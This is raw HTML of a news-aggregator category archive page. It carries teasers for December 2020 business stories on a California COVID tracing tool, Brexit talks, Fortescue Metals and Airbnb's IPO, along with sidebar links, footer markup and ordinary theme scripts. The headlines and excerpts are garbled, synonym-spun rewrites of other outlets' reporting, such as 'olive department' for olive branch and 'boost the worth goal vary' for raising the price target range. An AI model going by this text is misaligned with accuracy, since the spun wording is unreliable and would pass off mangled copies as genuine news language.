            <div class="td-module-thumb"><a href="https://brainwavelive.com/california-unveils-covid-tracing-tool-co-created-by-apple-and-google/" rel="bookmark" class="td-image-wrap " title="California unveils COVID tracing instrument co-created by Apple and Google" ><img class="entry-thumb" src="" alt="" title="California unveils COVID tracing instrument co-created by Apple and Google" data-type="image_tag" data-img-url="https://content.fortune.com/wp-content/uploads/2020/12/GettyImages-1229406760.jpg?resize=1200,600" data-img-retina-url="https://content.fortune.com/wp-content/uploads/2020/12/GettyImages-1229406760.jpg?resize=1200,600" width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/california-unveils-covid-tracing-tool-co-created-by-apple-and-google/" rel="bookmark" title="California unveils COVID tracing instrument co-created by Apple and Google">California unveils COVID tracing instrument co-created by Apple and Google</a></h3>                <div class="meta-info">
                    <a href="https://brainwavelive.com/category/business/" class="td-post-category">Business</a>                    <span class="td-post-author-name"><a href="https://brainwavelive.com/author/hollystarks/">Alexander Kickers</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-07T20:11:15+00:00" >December 7, 2020</time></span>                    <span class="td-module-comments"><a href="https://brainwavelive.com/california-unveils-covid-tracing-tool-co-created-by-apple-and-google/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
© 2020 Fortune Media IP Restricted. All Rights Reserved. Use of this web site constitutes acceptance of our Terms of Use and Privacy Policy...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://brainwavelive.com/boris-johnson-offers-olive-branch-as-brexit-talks-reach-critical-stage/" rel="bookmark" class="td-image-wrap " title="Boris Johnson provides olive department as Brexit talks attain important stage" ><img class="entry-thumb" src="" alt="" title="Boris Johnson provides olive department as Brexit talks attain important stage" data-type="image_tag" data-img-url="https://www.ft.com/__origami/service/image/v2/images/raw/https://d1e00ek4ebabms.cloudfront.net/production/553e3524-0b78-4278-8e37-161c90cdf9c9.jpg?source=next-opengraph&fit=scale-down&width=900" data-img-retina-url="https://www.ft.com/__origami/service/image/v2/images/raw/https://d1e00ek4ebabms.cloudfront.net/production/553e3524-0b78-4278-8e37-161c90cdf9c9.jpg?source=next-opengraph&fit=scale-down&width=900" width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/boris-johnson-offers-olive-branch-as-brexit-talks-reach-critical-stage/" rel="bookmark" title="Boris Johnson provides olive department as Brexit talks attain important stage">Boris Johnson provides olive department as Brexit talks attain important stage</a></h3>                <div class="meta-info">
                    <a href="https://brainwavelive.com/category/business/" class="td-post-category">Business</a>                    <span class="td-post-author-name"><a href="https://brainwavelive.com/author/hollystarks/">Alexander Kickers</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-07T17:08:06+00:00" >December 7, 2020</time></span>                    <span class="td-module-comments"><a href="https://brainwavelive.com/boris-johnson-offers-olive-branch-as-brexit-talks-reach-critical-stage/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    

				
						
					Boris Johnson has supplied an olive department to Brussels at a vital stage in UK-EU commerce talks, confirming he&#039;ll scrap lawbreaking clauses from contentious...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://brainwavelive.com/one-million-text-messages-and-betting-on-green-hydrogen-a-qa-with-fortescue-metals-ceo-elizabeth-gaines/" rel="bookmark" class="td-image-wrap " title="A million textual content messages and betting on inexperienced hydrogen: A Q&#038;A with Fortescue Metals CEO Elizabeth Gaines" ><img class="entry-thumb" src="" alt="" title="A million textual content messages and betting on inexperienced hydrogen: A Q&#038;A with Fortescue Metals CEO Elizabeth Gaines" data-type="image_tag" data-img-url="https://content.fortune.com/wp-content/uploads/2020/12/Elizabeth-Gaines.jpg?resize=1200,600" data-img-retina-url="https://content.fortune.com/wp-content/uploads/2020/12/Elizabeth-Gaines.jpg?resize=1200,600" width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/one-million-text-messages-and-betting-on-green-hydrogen-a-qa-with-fortescue-metals-ceo-elizabeth-gaines/" rel="bookmark" title="A million textual content messages and betting on inexperienced hydrogen: A Q&#038;A with Fortescue Metals CEO Elizabeth Gaines">A million textual content messages and betting on inexperienced hydrogen: A Q&#038;A with Fortescue...</a></h3>                <div class="meta-info">
                    <a href="https://brainwavelive.com/category/business/" class="td-post-category">Business</a>                    <span class="td-post-author-name"><a href="https://brainwavelive.com/author/hollystarks/">Alexander Kickers</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-07T12:00:00+00:00" >December 7, 2020</time></span>                    <span class="td-module-comments"><a href="https://brainwavelive.com/one-million-text-messages-and-betting-on-green-hydrogen-a-qa-with-fortescue-metals-ceo-elizabeth-gaines/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Elizabeth Gaines, the CEO of Fortescue Metals Group—and No. 5 on Fortune’s Businessperson of the Year list in 2020— has had a profession that&#8217;s...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://brainwavelive.com/airbnb-plans-to-raise-the-price-target-range-for-its-ipo/" rel="bookmark" class="td-image-wrap " title="Airbnb plans to boost the worth goal vary for its IPO" ><img class="entry-thumb" src="" alt="" title="Airbnb plans to boost the worth goal vary for its IPO" data-type="image_tag" data-img-url="https://image.cnbcfm.com/api/v1/image/106797762-1605564847638-gettyimages-1207431290-fr20200313_2015_3917.jpeg?v=1605564889" data-img-retina-url="https://image.cnbcfm.com/api/v1/image/106797762-1605564847638-gettyimages-1207431290-fr20200313_2015_3917.jpeg?v=1605564889" width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/airbnb-plans-to-raise-the-price-target-range-for-its-ipo/" rel="bookmark" title="Airbnb plans to boost the worth goal vary for its IPO">Airbnb plans to boost the worth goal vary for its IPO</a></h3>                <div class="meta-info">
                    <a href="https://brainwavelive.com/category/business/" class="td-post-category">Business</a>                    <span class="td-post-author-name"><a href="https://brainwavelive.com/author/hollystarks/">Alexander Kickers</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-07T10:58:58+00:00" >December 7, 2020</time></span>                    <span class="td-module-comments"><a href="https://brainwavelive.com/airbnb-plans-to-raise-the-price-target-range-for-its-ipo/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Filip Radwanski | LightRocket | Getty PhotographsAirbnb has plans to boost the goal value vary for its preliminary public providing (IPO) to between $56...                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><a href="https://brainwavelive.com/category/business/page/17/" ><i class="td-icon-menu-left"></i></a><a href="https://brainwavelive.com/category/business/" class="first" title="1">1</a><span class="extend">...</span><a href="https://brainwavelive.com/category/business/page/16/" class="page" title="16">16</a><a href="https://brainwavelive.com/category/business/page/17/" class="page" title="17">17</a><span class="current">18</span><span class="pages">Page 18 of 18</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_social_counter td_block_widget tdi_11_fc9 td-social-style8 td-social-boxed td-social-font-icons td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">22,042</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">2,508</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget tdi_12_c89 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12_c89" ><script>var block_tdi_12_c89 = new tdBlock();
block_tdi_12_c89.id = "tdi_12_c89";
block_tdi_12_c89.atts = '{"sort":"","custom_title":"Recent Posts","limit":"5","header_color":"","class":"td_block_widget tdi_12_c89","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_12_c89","tdc_css_class_style":"tdi_12_c89_rand_style"}';
block_tdi_12_c89.td_column_number = "1";
block_tdi_12_c89.block_type = "td_block_7";
block_tdi_12_c89.post_count = "5";
block_tdi_12_c89.found_posts = "858";
block_tdi_12_c89.header_color = "";
block_tdi_12_c89.ajax_pagination_infinite_stop = "";
block_tdi_12_c89.max_num_pages = "172";
tdBlocksArray.push(block_tdi_12_c89);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_12_c89 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://brainwavelive.com/baling-twine-unveiling-the-benefits-of-high-quality-baling-twine/" rel="bookmark" class="td-image-wrap " title="Baling Twine: Unveiling the Benefits of High-Quality Baling Twine" ><img class="entry-thumb" src="" alt="baling twine" title="Baling Twine: Unveiling the Benefits of High-Quality Baling Twine" data-type="image_tag" data-img-url="https://brainwavelive.com/wp-content/uploads/2023/12/Article-77.png" data-img-retina-url="https://brainwavelive.com/wp-content/uploads/2023/12/Article-77.png" width="100" height="53" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/baling-twine-unveiling-the-benefits-of-high-quality-baling-twine/" rel="bookmark" title="Baling Twine: Unveiling the Benefits of High-Quality Baling Twine">Baling Twine: Unveiling the Benefits of High-Quality Baling Twine</a></h3>            <div class="meta-info">
                <a href="https://brainwavelive.com/category/farming/" class="td-post-category">Farming</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-25T01:30:59+00:00" >December 25, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://brainwavelive.com/seo-auckland-tips-for-auckland-businesses/" rel="bookmark" class="td-image-wrap " title="SEO Auckland: Tips for Auckland Businesses" ><img class="entry-thumb" src="" alt="SEO Auckland" title="SEO Auckland: Tips for Auckland Businesses" data-type="image_tag" data-img-url="https://brainwavelive.com/wp-content/uploads/2023/12/286-min.jpeg" data-img-retina-url="https://brainwavelive.com/wp-content/uploads/2023/12/286-min.jpeg" width="100" height="62" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/seo-auckland-tips-for-auckland-businesses/" rel="bookmark" title="SEO Auckland: Tips for Auckland Businesses">SEO Auckland: Tips for Auckland Businesses</a></h3>            <div class="meta-info">
                <a href="https://brainwavelive.com/category/news/" class="td-post-category">News</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-13T13:57:05+00:00" >December 13, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://brainwavelive.com/pergola-adelaide-transforming-your-outdoor-space/" rel="bookmark" class="td-image-wrap " title="Pergola Adelaide: Transforming Your Outdoor Space" ><img class="entry-thumb" src="" alt="pergola Adelaide" title="Pergola Adelaide: Transforming Your Outdoor Space" data-type="image_tag" data-img-url="https://brainwavelive.com/wp-content/uploads/2023/10/Article-241-100x75.png" data-img-retina-url="https://brainwavelive.com/wp-content/uploads/2023/10/Article-241-200x150.png" width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/pergola-adelaide-transforming-your-outdoor-space/" rel="bookmark" title="Pergola Adelaide: Transforming Your Outdoor Space">Pergola Adelaide: Transforming Your Outdoor Space</a></h3>            <div class="meta-info">
                <a href="https://brainwavelive.com/category/news/" class="td-post-category">News</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-23T14:03:17+00:00" >October 23, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://brainwavelive.com/skip-bin-hire-adelaide-everything-you-need-to-know/" rel="bookmark" class="td-image-wrap " title="Skip Bin Hire Adelaide: Everything You Need to Know" ><img class="entry-thumb" src="" alt="skip bin hire Adelaide" title="Skip Bin Hire Adelaide: Everything You Need to Know" data-type="image_tag" data-img-url="https://brainwavelive.com/wp-content/uploads/2023/09/1-min.jpeg" data-img-retina-url="https://brainwavelive.com/wp-content/uploads/2023/09/1-min.jpeg" width="100" height="56" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/skip-bin-hire-adelaide-everything-you-need-to-know/" rel="bookmark" title="Skip Bin Hire Adelaide: Everything You Need to Know">Skip Bin Hire Adelaide: Everything You Need to Know</a></h3>            <div class="meta-info">
                <a href="https://brainwavelive.com/category/professional-services/" class="td-post-category">Professional Services</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-21T11:08:05+00:00" >September 21, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://brainwavelive.com/frozen-seafood-the-importance-of-choosing-a-reliable-frozen-seafood-supplier/" rel="bookmark" class="td-image-wrap " title="Frozen Seafood: The Importance of Choosing a Reliable Frozen Seafood Supplier" ><img class="entry-thumb" src="" alt="frozen seafood supplier" title="Frozen Seafood: The Importance of Choosing a Reliable Frozen Seafood Supplier" data-type="image_tag" data-img-url="https://brainwavelive.com/wp-content/uploads/2023/09/12-min.jpeg" data-img-retina-url="https://brainwavelive.com/wp-content/uploads/2023/09/12-min.jpeg" width="100" height="69" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/frozen-seafood-the-importance-of-choosing-a-reliable-frozen-seafood-supplier/" rel="bookmark" title="Frozen Seafood: The Importance of Choosing a Reliable Frozen Seafood Supplier">Frozen Seafood: The Importance of Choosing a Reliable Frozen Seafood Supplier</a></h3>            <div class="meta-info">
                <a href="https://brainwavelive.com/category/news/" class="td-post-category">News</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-12T03:07:19+00:00" >September 12, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://brainwavelive.com/"><img class="td-retina-data" src="http://newstrends.info/wp-content/uploads/2020/09/techlogo-300x258.png" data-retina="http://newstrends.info/wp-content/uploads/2020/09/techlogo-300x258.png" alt="" title="" width="" /></a></div><div class="footer-text-wrap">We provide you with the latest breaking news and videos straight from the entertainment industry.<div class="footer-email-wrap">Contact us: <a href="mailto:contact@newstrends.info">contact@newstrends.info</a></div></div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_14_9b3 td_block_template_1"  data-td-block-uid="tdi_14_9b3" ><script>var block_tdi_14_9b3 = new tdBlock();
block_tdi_14_9b3.id = "tdi_14_9b3";
block_tdi_14_9b3.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_14_9b3","tdc_css_class":"tdi_14_9b3","tdc_css_class_style":"tdi_14_9b3_rand_style"}';
block_tdi_14_9b3.td_column_number = "1";
block_tdi_14_9b3.block_type = "td_block_7";
block_tdi_14_9b3.post_count = "3";
block_tdi_14_9b3.found_posts = "858";
block_tdi_14_9b3.header_color = "";
block_tdi_14_9b3.ajax_pagination_infinite_stop = "";
block_tdi_14_9b3.max_num_pages = "286";
tdBlocksArray.push(block_tdi_14_9b3);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_14_9b3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://brainwavelive.com/baling-twine-unveiling-the-benefits-of-high-quality-baling-twine/" rel="bookmark" class="td-image-wrap " title="Baling Twine: Unveiling the Benefits of High-Quality Baling Twine" ><img class="entry-thumb" src="" alt="baling twine" title="Baling Twine: Unveiling the Benefits of High-Quality Baling Twine" data-type="image_tag" data-img-url="https://brainwavelive.com/wp-content/uploads/2023/12/Article-77.png" data-img-retina-url="https://brainwavelive.com/wp-content/uploads/2023/12/Article-77.png" width="100" height="53" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/baling-twine-unveiling-the-benefits-of-high-quality-baling-twine/" rel="bookmark" title="Baling Twine: Unveiling the Benefits of High-Quality Baling Twine">Baling Twine: Unveiling the Benefits of High-Quality Baling Twine</a></h3>            <div class="meta-info">
                <a href="https://brainwavelive.com/category/farming/" class="td-post-category">Farming</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-25T01:30:59+00:00" >December 25, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://brainwavelive.com/seo-auckland-tips-for-auckland-businesses/" rel="bookmark" class="td-image-wrap " title="SEO Auckland: Tips for Auckland Businesses" ><img class="entry-thumb" src="" alt="SEO Auckland" title="SEO Auckland: Tips for Auckland Businesses" data-type="image_tag" data-img-url="https://brainwavelive.com/wp-content/uploads/2023/12/286-min.jpeg" data-img-retina-url="https://brainwavelive.com/wp-content/uploads/2023/12/286-min.jpeg" width="100" height="62" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/seo-auckland-tips-for-auckland-businesses/" rel="bookmark" title="SEO Auckland: Tips for Auckland Businesses">SEO Auckland: Tips for Auckland Businesses</a></h3>            <div class="meta-info">
                <a href="https://brainwavelive.com/category/news/" class="td-post-category">News</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-13T13:57:05+00:00" >December 13, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://brainwavelive.com/pergola-adelaide-transforming-your-outdoor-space/" rel="bookmark" class="td-image-wrap " title="Pergola Adelaide: Transforming Your Outdoor Space" ><img class="entry-thumb" src="" alt="pergola Adelaide" title="Pergola Adelaide: Transforming Your Outdoor Space" data-type="image_tag" data-img-url="https://brainwavelive.com/wp-content/uploads/2023/10/Article-241-100x75.png" data-img-retina-url="https://brainwavelive.com/wp-content/uploads/2023/10/Article-241-200x150.png" width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/pergola-adelaide-transforming-your-outdoor-space/" rel="bookmark" title="Pergola Adelaide: Transforming Your Outdoor Space">Pergola Adelaide: Transforming Your Outdoor Space</a></h3>            <div class="meta-info">
                <a href="https://brainwavelive.com/category/news/" class="td-post-category">News</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-23T14:03:17+00:00" >October 23, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_15_c99 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15_c99" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://brainwavelive.com/category/news/">News<span class="td-cat-no">794</span></a></li><li><a href="https://brainwavelive.com/category/business/">Business<span class="td-cat-no">178</span></a></li><li><a href="https://brainwavelive.com/category/entertainment/">Entertainment<span class="td-cat-no">165</span></a></li><li><a href="https://brainwavelive.com/category/politics/">Politics<span class="td-cat-no">158</span></a></li><li><a href="https://brainwavelive.com/category/world-news/">World News<span class="td-cat-no">150</span></a></li><li><a href="https://brainwavelive.com/category/health/">Health<span class="td-cat-no">149</span></a></li><li><a href="https://brainwavelive.com/category/professional-services/">Professional Services<span class="td-cat-no">10</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-m2-container"><ul id="menu-m2" class="td-subfooter-menu"><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-308"><a rel="privacy-policy" href="https://brainwavelive.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-309"><a href="https://brainwavelive.com/contact-us/">Contact Us</a></li>
<li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-310"><a href="http://newstrends.info/sitemap.xml">Sitemap</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    <strong>Copyright © 2020 newstrends.info | All rights reserved | Design By <a href="https://www.fiverr.com/woodesignz" target="_blank" rel="noopener"><span style="color: #ffffff;">Woodesignz</span></a></strong>                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-tf/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 696c95ad39968
    -->

    <script type="text/javascript" src="https://brainwavelive.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://brainwavelive.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 